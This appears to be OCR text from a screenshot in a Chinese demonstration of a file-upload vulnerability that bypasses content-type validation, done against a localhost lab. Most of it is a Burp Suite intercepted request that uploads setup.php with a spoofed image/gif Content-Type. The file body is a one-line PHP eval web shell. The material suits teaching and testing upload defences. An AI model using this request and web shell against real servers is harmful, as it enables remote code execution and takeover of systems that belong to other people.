 localhost:8080/上传表单认证.html
文件上传漏洞演示脚本--content-type验证实例
请选择要上传的文件： 选择文件 setup.gif 上传
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload1.php HTTP/1.1
Host: localhost:8080
Proxy-Connection: keep-alive
Content-Length: 415
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.22
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryakrB04dNdEwTUUom
Referer: http://localhost:8080/%E4%B8%8A%E4%BC%A0%E8%A1%A8%E5%8D%95%E8%AE%A4%E8%AF%81.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=2aubl48tfvj7vbekfouir78bp4
------WebKitFormBoundaryakrB04dNdEwTUUom
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
------WebKitFormBoundaryakrB04dNdEwTUUom
Content-Disposition: form-data; name="upfile"; filename="setup.php"
Content-Type: image/gif
<?php @eval($_POST['123'])?>
------WebKitFormBoundaryakrB04dNdEwTUUom
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryakrB04dNdEwTUUom--
红日俱乐部